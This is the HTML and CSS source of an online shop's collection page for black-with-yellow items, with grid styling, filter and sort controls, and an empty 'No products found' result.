          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button{text-decoration:none;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button.primary-button{color: #212121;background:#ffffff;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button.secondary-button{color: #212121;border:1px solid #ffffff;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button.icon-button{color:#212121;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button.underline-button{color:#212121;}


        
    


    .load-more{text-align:center;cursor:pointer;}
    .load-more .load-more-btn{cursor:pointer;display:flex;}
    .load-more__spinner{
      display:none;
      height:35px;width:35px;border:5px solid #f3f3f3;border-top:5px solid #3a3a3a;
      border-radius:50%;margin:0 auto;
      animation: spin 2s linear;
    }
    @keyframes spin{
      0% {transform:rotate(0deg)}
      100%{transform:rotate(360deg)}
    }

    @media screen and (max-width:1280px){
      .grid__item.custom_grid_product_item.design{padding:10px;}
      
        
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container{padding:10px;}
          
      
        
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container{padding:10px;}
          
      
        
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container{padding:10px;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--heading{margin-bottom:20px;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--content{margin-bottom:20px;}
          
      
        
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container{padding:10px;}
          
      
    }


    @media screen and (max-width:768px){
      .product-grid.grid.grid--2-col-tablet-down .grid__item{min-height:280px;}
      .design-number-1{margin-bottom:-22px;}

      .product-grid.grid.grid--2-col-tablet-down{height:fit-content;grid-template-columns:calc(50% - 10px) calc(50% - 10px);row-gap:60px;column-gap:20px;}
      .product-grid.grid.grid--1-col-tablet-down{grid-template-columns:100%}
      .custom_grid_product_item.design .design--container{padding:0px;}
      .grid__item.custom_grid_product_item.design{padding:10px;}
      .load-more-container{margin-top:42px!important;}
      
        
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd{min-height:fit-content!important;aspect-ratio:.52316;padding:4px;background: #3d4d53;color: #ffffff;grid-column:1 / span 1;grid-row:1 / span 1;}
            .custom_grid_product_item.m-h-2.design-0df58905-e3da-4ebf-a821-75cb6add8fdd{aspect-ratio:1.4194!important;min-height:auto;}
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--heading{margin-bottom:20px;}
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--content{margin-bottom:px;}
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button{margin-bottom:px;text-decoration:none;}
            .custom_grid_product_item.m-h-2.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--heading{flex-wrap: wrap;display:flex;column-gap:10px;align-items:center;justify-content:center;}
            .custom_grid_product_item.m-h-2.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button {padding:20px 40px;}
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.border{border:1px solid #ffffff;}
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.none{border:none}
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.desktop-border{border:0px solid #ffffff;}
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.mobile-border{border:1px solid #ffffff;}

          
      
        

           

            .custom_grid_product_item.m-h-2.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5{
              
              aspect-ratio:1;
              
             background-size:cover;color: #ffffff;
             grid-column:1 / span 2;
             grid-row:3 / span 1;}

            .custom_grid_product_item.m-h-2.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5{padding:5%;}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.border{border:1px solid #ffffff;}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.none{border:none}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container{height:100%;min-width:auto;}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--heading{padding:0px;margin-bottom:px;}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--content{margin-bottom:px;}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--button{margin-bottom:px;text-decoration:none;}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.desktop-border{border:0px solid #ffffff;}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.mobile-border{border:1px solid #ffffff;}

          
      
        
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95.c-2{display:grid;grid-template-columns:50% 50%;height:calc(100%);}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95{min-height:fit-content!important;background: #909b9f;color: #ffffff;grid-column:1 / span 2;grid-row:5 / span 1;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95{aspect-ratio:unset;height:100%;background: #909b9f;color: #ffffff;grid-column:1 / span 2;grid-row:5 / span 1;}
            .custom_grid_product_item.m-h-2.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95{aspect-ratio:1.4194!important;background: #909b9f;color: #ffffff;grid-column:1 / span 2;grid-row:5 / span 1;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container {padding:6px;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--heading{text-transform:uppercase;margin-bottom:10px;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--content{margin-bottom:36px;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--button{margin-bottom:px;text-decoration:none;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container{height:100%;min-width:auto;max-width:250px;}
          
      
        
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c{min-height:fit-content!important;aspect-ratio:.52316;padding:4px;background: #82533a;color: #ffffff;grid-column:1 / span 2;grid-row:9 / span 1;}
            .custom_grid_product_item.m-h-2.design-8-dc916e42-6b02-4189-ae14-e9d451add88c{aspect-ratio:1.4194!important;min-height:auto;}
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--heading{margin-bottom:30px;}
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--content{margin-bottom:px;}
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button{margin-bottom:px;text-decoration:none;}
            .custom_grid_product_item.m-h-2.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--heading{flex-wrap: wrap;display:flex;column-gap:10px;align-items:center;justify-content:center;}
            .custom_grid_product_item.m-h-2.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button {padding:20px 40px;}
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.border{border:1px solid #ffffff;}
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.none{border:none}
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.desktop-border{border:0px solid #ffffff;}
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.mobile-border{border:1px solid #ffffff;}

          
      
    }


    @media screen and (max-width:768px){
      .section-template--16855121985748__product-grid-padding{padding-top:7px;padding-bottom:39px;}
    }</style><custom-collection-product data-showvariant="true">
  <div class="section-template--16855121985748__product-grid-padding">
    <div class=" facets-vertical page-width">
      <link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-facets.css?v=38871409634519890841698166518" rel="stylesheet" type="text/css" media="all" />
      <script src="//bhumiorganic.com/cdn/shop/t/30/assets/facets.js?v=111583640437580090361698166519" defer="defer"></script><aside
          aria-labelledby="verticalTitle"
          class="facets-wrapper "
          id="main-collection-filters"
          data-id="template--16855121985748__product-grid"
        >
          

<link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-show-more.css?v=56103980314977906391698166519" rel="stylesheet" type="text/css" media="all" />

<div class="facets-container"><facet-filters-form class="facets small-hide">
      <div class="filter--label body_3">
        <span>
          <svg xmlns="http://www.w3.org/2000/svg" width="9" height="10" viewBox="0 0 9 10" fill="none">
            <path d="M0.247742 1.79023H1.02355C1.07739 2.00203 1.20027 2.18985 1.37279 2.324C1.5453 2.45815 1.7576 2.53098 1.97614 2.53098C2.19467 2.53098 2.40697 2.45815 2.57949 2.324C2.752 2.18985 2.87489 2.00203 2.92872 1.79023H8.6428C8.6753 1.79034 8.70749 1.78404 8.73755 1.77168C8.7676 1.75932 8.79492 1.74115 8.81793 1.71821C8.84095 1.69527 8.85921 1.66801 8.87167 1.638C8.88413 1.60799 8.89055 1.57582 8.89055 1.54332C8.89055 1.51083 8.88413 1.47865 8.87167 1.44864C8.85921 1.41863 8.84095 1.39137 8.81793 1.36843C8.79492 1.3455 8.7676 1.32733 8.73755 1.31497C8.70749 1.30261 8.6753 1.2963 8.6428 1.29641H2.92872C2.87489 1.08461 2.752 0.896793 2.57949 0.762644C2.40697 0.628494 2.19467 0.555664 1.97614 0.555664C1.7576 0.555664 1.5453 0.628494 1.37279 0.762644C1.20027 0.896793 1.07739 1.08461 1.02355 1.29641H0.247742C0.215247 1.2963 0.183051 1.30261 0.152998 1.31497C0.122946 1.32733 0.0956283 1.3455 0.0726124 1.36843C0.0495966 1.39137 0.031335 1.41863 0.0188745 1.44864C0.00641412 1.47865 0 1.51083 0 1.54332C0 1.57582 0.00641412 1.60799 0.0188745 1.638C0.031335 1.66801 0.0495966 1.69527 0.0726124 1.71821C0.0956283 1.74115 0.122946 1.75932 0.152998 1.77168C0.183051 1.78404 0.215247 1.79034 0.247742 1.79023ZM1.97614 1.04949C2.07381 1.04949 2.16928 1.07846 2.25049 1.13272C2.3317 1.18698 2.395 1.26411 2.43237 1.35434C2.46975 1.44458 2.47953 1.54387 2.46048 1.63966C2.44142 1.73546 2.39439 1.82345 2.32533 1.89251C2.25626 1.96157 2.16827 2.00861 2.07248 2.02766C1.97668 2.04672 1.87739 2.03694 1.78716 1.99956C1.69692 1.96218 1.6198 1.89889 1.56553 1.81768C1.51127 1.73647 1.48231 1.64099 1.48231 1.54332C1.48244 1.41239 1.53451 1.28686 1.62709 1.19428C1.71967 1.10169 1.8452 1.04962 1.97614 1.04949Z" fill="#212121"/>
            <path d="M8.64198 4.75344H7.86617C7.81233 4.54164 7.68944 4.35382 7.51693 4.21967C7.34442 4.08553 7.13211 4.0127 6.91358 4.0127C6.69505 4.0127 6.48275 4.08553 6.31023 4.21967C6.13772 4.35382 6.01483 4.54164 5.96099 4.75344H0.246914C0.181428 4.75344 0.118625 4.77945 0.0723194 4.82576C0.026014 4.87206 0 4.93487 0 5.00035C0 5.06584 0.026014 5.12864 0.0723194 5.17495C0.118625 5.22125 0.181428 5.24727 0.246914 5.24727H5.96099C6.01483 5.45907 6.13772 5.64688 6.31023 5.78103C6.48275 5.91518 6.69505 5.98801 6.91358 5.98801C7.13211 5.98801 7.34442 5.91518 7.51693 5.78103C7.68944 5.64688 7.81233 5.45907 7.86617 5.24727H8.64198C8.70746 5.24727 8.77026 5.22125 8.81657 5.17495C8.86288 5.12864 8.88889 5.06584 8.88889 5.00035C8.88889 4.93487 8.86288 4.87206 8.81657 4.82576C8.77026 4.77945 8.70746 4.75344 8.64198 4.75344V4.75344ZM6.91358 5.49418C6.81591 5.49418 6.72043 5.46522 6.63923 5.41096C6.55802 5.35669 6.49472 5.27957 6.45734 5.18933C6.41997 5.0991 6.41019 4.99981 6.42924 4.90401C6.4483 4.80822 6.49533 4.72023 6.56439 4.65116C6.63345 4.5821 6.72145 4.53507 6.81724 4.51601C6.91303 4.49696 7.01233 4.50674 7.10256 4.54412C7.1928 4.58149 7.26992 4.64479 7.32418 4.726C7.37845 4.80721 7.40741 4.90268 7.40741 5.00035C7.40728 5.13129 7.35521 5.25682 7.26263 5.3494C7.17004 5.44198 7.04451 5.49405 6.91358 5.49418Z" fill="#212121"/>
            <path d="M8.6428 8.20998H2.92872C2.87489 7.99818 2.752 7.81037 2.57949 7.67622C2.40697 7.54207 2.19467 7.46924 1.97614 7.46924C1.7576 7.46924 1.5453 7.54207 1.37279 7.67622C1.20027 7.81037 1.07739 7.99818 1.02355 8.20998H0.247742C0.215247 8.20987 0.183051 8.21618 0.152998 8.22854C0.122946 8.2409 0.0956283 8.25907 0.0726124 8.28201C0.0495966 8.30495 0.031335 8.3322 0.0188745 8.36221C0.00641412 8.39223 0 8.4244 0 8.4569C0 8.48939 0.00641412 8.52157 0.0188745 8.55158C0.031335 8.58159 0.0495966 8.60884 0.0726124 8.63178C0.0956283 8.65472 0.122946 8.67289 0.152998 8.68525C0.183051 8.69761 0.215247 8.70392 0.247742 8.70381H1.02355C1.07739 8.91561 1.20027 9.10342 1.37279 9.23757C1.5453 9.37172 1.7576 9.44455 1.97614 9.44455C2.19467 9.44455 2.40697 9.37172 2.57949 9.23757C2.752 9.10342 2.87489 8.91561 2.92872 8.70381H8.6428C8.6753 8.70392 8.70749 8.69761 8.73755 8.68525C8.7676 8.67289 8.79492 8.65472 8.81793 8.63178C8.84095 8.60884 8.85921 8.58159 8.87167 8.55158C8.88413 8.52157 8.89055 8.48939 8.89055 8.4569C8.89055 8.4244 8.88413 8.39223 8.87167 8.36221C8.85921 8.3322 8.84095 8.30495 8.81793 8.28201C8.79492 8.25907 8.7676 8.2409 8.73755 8.22854C8.70749 8.21618 8.6753 8.20987 8.6428 8.20998ZM1.97614 8.95072C1.87847 8.95072 1.78299 8.92176 1.70178 8.8675C1.62057 8.81323 1.55728 8.73611 1.5199 8.64587C1.48252 8.55564 1.47274 8.45635 1.4918 8.36055C1.51085 8.26476 1.55788 8.17677 1.62695 8.1077C1.69601 8.03864 1.784 7.99161 1.8798 7.97255C1.97559 7.9535 2.07488 7.96328 2.16512 8.00066C2.25535 8.03803 2.33248 8.10133 2.38674 8.18254C2.441 8.26375 2.46996 8.35922 2.46996 8.45689C2.46983 8.58783 2.41776 8.71336 2.32518 8.80594C2.2326 8.89852 2.10707 8.95059 1.97614 8.95072Z" fill="#212121"/>
          </svg></span
        ><span>Filter</span>
      </div>
      <form
        id="FacetFiltersForm"
        class="facets__form-vertical"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
          >

            <script src="//bhumiorganic.com/cdn/shop/t/30/assets/show-more.js?v=1622814227984869431698166521" defer="defer"></script>
            
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          


        
<facet-remove class="mobile-facets__clear-wrapper"
          style="
            margin-top: 20px;
            text-align: left;
            display: block !important;
            border-bottom: 1px solid #63666A;
            width: fit-content;
            "
          >
          <a href="/collections/colour-black-with-yellow" class="mobile-facets__clear body_1" 
          style="color:#63666A;">
            Clear All
          </a>
        </facet-remove>
      </form>
    </facet-filters-form>
    
<facet-filters-form class="small-hide">
        <form class="no-js">
          <div class="facet-filters sorting caption">
            <div
              class="facet-filters__field body_2"
              style="color:#63666a;"
            >
              <h2 class="facet-filters__label caption-large text-body">
                <label for="SortBy">Sort by:</label>
              </h2>
              <div class="select"><select
                  name="sort_by"
                  class="facet-filters__sort select__select caption-large"
                  id="SortBy"
                  aria-describedby="a11y-refresh-page-message"
                ><option
                      value="manual"
                      
                    >
                      Featured
                    </option><option
                      value="best-selling"
                      
                    >
                      Best selling
                    </option><option
                      value="title-ascending"
                      
                        selected="selected"
                      
                    >
                      Alphabetically, A-Z
                    </option><option
                      value="title-descending"
                      
                    >
                      Alphabetically, Z-A
                    </option><option
                      value="price-ascending"
                      
                    >
                      Price, low to high
                    </option><option
                      value="price-descending"
                      
                    >
                      Price, high to low
                    </option><option
                      value="created-ascending"
                      
                    >
                      Date, old to new
                    </option><option
                      value="created-descending"
                      
                    >
                      Date, new to old
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
            </div>

            <noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Sort
              </button>
            </noscript>
          </div>

          
</form>
      </facet-filters-form>
  <menu-drawer
     
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
       
        <span class="mobile-facets__open">
          
          <svg
  xmlns="http://www.w3.org/2000/svg"
  class="icon icon-filter"
  width="9"
  height="10"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 9 10"
  fill="none"
>
  <path d="M0.247742 1.79023H1.02355C1.07739 2.00203 1.20027 2.18985 1.37279 2.324C1.5453 2.45815 1.7576 2.53098 1.97614 2.53098C2.19467 2.53098 2.40697 2.45815 2.57949 2.324C2.752 2.18985 2.87489 2.00203 2.92872 1.79023H8.6428C8.6753 1.79034 8.70749 1.78404 8.73755 1.77168C8.7676 1.75932 8.79492 1.74115 8.81793 1.71821C8.84095 1.69527 8.85921 1.66801 8.87167 1.638C8.88413 1.60799 8.89055 1.57582 8.89055 1.54332C8.89055 1.51083 8.88413 1.47865 8.87167 1.44864C8.85921 1.41863 8.84095 1.39137 8.81793 1.36843C8.79492 1.3455 8.7676 1.32733 8.73755 1.31497C8.70749 1.30261 8.6753 1.2963 8.6428 1.29641H2.92872C2.87489 1.08461 2.752 0.896793 2.57949 0.762644C2.40697 0.628494 2.19467 0.555664 1.97614 0.555664C1.7576 0.555664 1.5453 0.628494 1.37279 0.762644C1.20027 0.896793 1.07739 1.08461 1.02355 1.29641H0.247742C0.215247 1.2963 0.183051 1.30261 0.152998 1.31497C0.122946 1.32733 0.0956283 1.3455 0.0726124 1.36843C0.0495966 1.39137 0.031335 1.41863 0.0188745 1.44864C0.00641412 1.47865 0 1.51083 0 1.54332C0 1.57582 0.00641412 1.60799 0.0188745 1.638C0.031335 1.66801 0.0495966 1.69527 0.0726124 1.71821C0.0956283 1.74115 0.122946 1.75932 0.152998 1.77168C0.183051 1.78404 0.215247 1.79034 0.247742 1.79023ZM1.97614 1.04949C2.07381 1.04949 2.16928 1.07846 2.25049 1.13272C2.3317 1.18698 2.395 1.26411 2.43237 1.35434C2.46975 1.44458 2.47953 1.54387 2.46048 1.63966C2.44142 1.73546 2.39439 1.82345 2.32533 1.89251C2.25626 1.96157 2.16827 2.00861 2.07248 2.02766C1.97668 2.04672 1.87739 2.03694 1.78716 1.99956C1.69692 1.96218 1.6198 1.89889 1.56553 1.81768C1.51127 1.73647 1.48231 1.64099 1.48231 1.54332C1.48244 1.41239 1.53451 1.28686 1.62709 1.19428C1.71967 1.10169 1.8452 1.04962 1.97614 1.04949Z" fill="#212121"/>
  <path d="M8.64198 4.75344H7.86617C7.81233 4.54164 7.68944 4.35382 7.51693 4.21967C7.34442 4.08553 7.13211 4.0127 6.91358 4.0127C6.69505 4.0127 6.48275 4.08553 6.31023 4.21967C6.13772 4.35382 6.01483 4.54164 5.96099 4.75344H0.246914C0.181428 4.75344 0.118625 4.77945 0.0723194 4.82576C0.026014 4.87206 0 4.93487 0 5.00035C0 5.06584 0.026014 5.12864 0.0723194 5.17495C0.118625 5.22125 0.181428 5.24727 0.246914 5.24727H5.96099C6.01483 5.45907 6.13772 5.64688 6.31023 5.78103C6.48275 5.91518 6.69505 5.98801 6.91358 5.98801C7.13211 5.98801 7.34442 5.91518 7.51693 5.78103C7.68944 5.64688 7.81233 5.45907 7.86617 5.24727H8.64198C8.70746 5.24727 8.77026 5.22125 8.81657 5.17495C8.86288 5.12864 8.88889 5.06584 8.88889 5.00035C8.88889 4.93487 8.86288 4.87206 8.81657 4.82576C8.77026 4.77945 8.70746 4.75344 8.64198 4.75344V4.75344ZM6.91358 5.49418C6.81591 5.49418 6.72043 5.46522 6.63923 5.41096C6.55802 5.35669 6.49472 5.27957 6.45734 5.18933C6.41997 5.0991 6.41019 4.99981 6.42924 4.90401C6.4483 4.80822 6.49533 4.72023 6.56439 4.65116C6.63345 4.5821 6.72145 4.53507 6.81724 4.51601C6.91303 4.49696 7.01233 4.50674 7.10256 4.54412C7.1928 4.58149 7.26992 4.64479 7.32418 4.726C7.37845 4.80721 7.40741 4.90268 7.40741 5.00035C7.40728 5.13129 7.35521 5.25682 7.26263 5.3494C7.17004 5.44198 7.04451 5.49405 6.91358 5.49418Z" fill="#212121"/>
  <path d="M8.6428 8.20998H2.92872C2.87489 7.99818 2.752 7.81037 2.57949 7.67622C2.40697 7.54207 2.19467 7.46924 1.97614 7.46924C1.7576 7.46924 1.5453 7.54207 1.37279 7.67622C1.20027 7.81037 1.07739 7.99818 1.02355 8.20998H0.247742C0.215247 8.20987 0.183051 8.21618 0.152998 8.22854C0.122946 8.2409 0.0956283 8.25907 0.0726124 8.28201C0.0495966 8.30495 0.031335 8.3322 0.0188745 8.36221C0.00641412 8.39223 0 8.4244 0 8.4569C0 8.48939 0.00641412 8.52157 0.0188745 8.55158C0.031335 8.58159 0.0495966 8.60884 0.0726124 8.63178C0.0956283 8.65472 0.122946 8.67289 0.152998 8.68525C0.183051 8.69761 0.215247 8.70392 0.247742 8.70381H1.02355C1.07739 8.91561 1.20027 9.10342 1.37279 9.23757C1.5453 9.37172 1.7576 9.44455 1.97614 9.44455C2.19467 9.44455 2.40697 9.37172 2.57949 9.23757C2.752 9.10342 2.87489 8.91561 2.92872 8.70381H8.6428C8.6753 8.70392 8.70749 8.69761 8.73755 8.68525C8.7676 8.67289 8.79492 8.65472 8.81793 8.63178C8.84095 8.60884 8.85921 8.58159 8.87167 8.55158C8.88413 8.52157 8.89055 8.48939 8.89055 8.4569C8.89055 8.4244 8.88413 8.39223 8.87167 8.36221C8.85921 8.3322 8.84095 8.30495 8.81793 8.28201C8.79492 8.25907 8.7676 8.2409 8.73755 8.22854C8.70749 8.21618 8.6753 8.20987 8.6428 8.20998ZM1.97614 8.95072C1.87847 8.95072 1.78299 8.92176 1.70178 8.8675C1.62057 8.81323 1.55728 8.73611 1.5199 8.64587C1.48252 8.55564 1.47274 8.45635 1.4918 8.36055C1.51085 8.26476 1.55788 8.17677 1.62695 8.1077C1.69601 8.03864 1.784 7.99161 1.8798 7.97255C1.97559 7.9535 2.07488 7.96328 2.16512 8.00066C2.25535 8.03803 2.33248 8.10133 2.38674 8.18254C2.441 8.26375 2.46996 8.35922 2.46996 8.45689C2.46983 8.58783 2.41776 8.71336 2.32518 8.80594C2.2326 8.89852 2.10707 8.95059 1.97614 8.95072Z" fill="#212121"/>
</svg>

          
          
          <span class="mobile_body_5 mobile-facets__open-label button-label large-up-hide">Filter
(
          <span class="mobile-facets__count mobile_body_1">0 
</span>
            )
            </span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7253 11.9629L19.3974 18.6351L18.6349 19.3976L11.9627 12.7254L5.67158 19.0166L4.90904 18.254L11.2002 11.9629L5.29053 6.05322L6.05306 5.29069L11.9627 11.2004L18.2534 4.90967L19.016 5.67221L12.7253 11.9629Z" fill="black"/>
</svg></span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                
                <h2 class="mobile-facets__heading small-hide mobile_body_5">Filter
</h2>
                <p class="mobile-facets__count mobile_body_1">0 products
</p>
              </div>
            </div>

            
            
              <div class="active-facets active-facets-mobile"></div>
           
            <div class="mobile-facets__main has-submenu gradient"><form
                  id="FacetFiltersFormMobile"
                  class="facets__form-vertical"
                >
                    
                    <div
                      id="FacetsWrapperMobile"
                      
                    >

                      <script src="//bhumiorganic.com/cdn/shop/t/30/assets/show-more.js?v=1622814227984869431698166521" defer="defer"></script>
                      
<noscript>
                        <button type="submit" class="facets__button-no-js button button--secondary">
                          Filter
                        </button>
                      </noscript>
                    </div>
                  

                  
</form>

                                              
              <div class="mobile-facets__footer">
                <button
                  type="button"
                  class="no-js-hidden button button--primary mobile_cta_1"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply Filters
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
             <div class="facets-custom-footer">
               <div class="mobile-facets__count mobile_body_1">0 products
</div>
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/colour-black-with-yellow" class="mobile-facets__clear  mobile_title_1">
                     Clear All
                  </a>
                </facet-remove>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>
                                              
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <div  class="collection-sort mobile_body_5">
      <label for="sort-by">SORT</label>
      <select id="sort-by" name="sort_by" onchange="location = '/collections/colour-black-with-yellow?sort_by='+ this.value;" class="mobile_body_5">
       
          <option value="manual">Featured</option>
    <option  value="best-selling">Best Selling</option>
    <option selected value="title-ascending">Alphabetically, A-Z</option>
    <option  value="title-descending">Alphabetically, Z-A</option>
    <option  value="price-ascending">Price, low to high</option>
    <option  value="price-descending">Price, high to low</option>
    <option  value="created-ascending">Date, old to new</option>
    <option  value="created-descending">Date, new to old</option>
         
      
      </select>
    </div>

    <h2 style="display:none;" class="product-count__text text-body mobile_body_1">
      <span id="ProductCount">0 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

        </aside><div class="product-grid-container" id="ProductGridContainer">
        
<facet-filters-form class="facets facets-vertical-sort small-hide no-js-hidden">
            <form class="facets-vertical-form" id="FacetSortForm">
              <div class="product-count-vertical light" role="status">
                <h2
                  style="color:#63666a;"
                  class="product-count__text body_4"
                >
                  <span id="ProductCountDesktop">0 products
</span>
                </h2>
                <div class="loading-overlay__spinner">
                  <svg
                    aria-hidden="true"
                    focusable="false"
                    class="spinner"
                    viewBox="0 0 66 66"
                    xmlns="http://www.w3.org/2000/svg"
                  >
                    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
                </div>
              </div>

              <!-- facets results -->
              <div class="main-active-filter">
                
              </div>
              <!-- facets -->

              <div class="facet-filters sorting caption">
                <div class="facet-filters__field">
                  <h2
                    class="facet-filters__label caption-large text-body body_1 mobile_body_1"
                    style="color:#63666a;"
                  >
                    <label for="SortBy">Sort by:</label>
                  </h2>
                  <div class="select body_1 mobile_body_1"><select
                      style="color:#212121;"
                      name="sort_by"
                      class="facet-filters__sort select__select caption-large body_1"
                      id="SortBy"
                      aria-describedby="a11y-refresh-page-message"
                    ><option
                          value="manual"
                          
                        >
                          Featured
                        </option><option
                          value="best-selling"
                          
                        >
                          Best selling
                        </option><option
                          value="title-ascending"
                          
                            selected="selected"
                          
                        >
                          Alphabetically, A-Z
                        </option><option
                          value="title-descending"
                          
                        >
                          Alphabetically, Z-A
                        </option><option
                          value="price-ascending"
                          
                        >
                          Price, low to high
                        </option><option
                          value="price-descending"
                          
                        >
                          Price, high to low
                        </option><option
                          value="created-ascending"
                          
                        >
                          Date, old to new
                        </option><option
                          value="created-descending"
                          
                        >
                          Date, new to old
                        </option></select>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </div>
                </div>
                <noscript>
                  <button type="submit" class="facets__button-no-js button button--secondary">
                    Sort
                  </button>
                </noscript>
              </div>
            </form>
          </facet-filters-form><div class="collection collection--empty page-width" id="product-grid" data-id="template--16855121985748__product-grid">
              <div class="loading-overlay gradient"></div>
              <div class="title-wrapper center">
                <h2 class="body_1 mobile_body_1 title--primary">
                  No products found<br>
                  Use fewer filters or <a class="underlined-link linking mobile_linking_1" href="/collections/colour-black-with-yellow">remove all</a>
                </h2>
              </div>
            </div></div>
    </div>

    
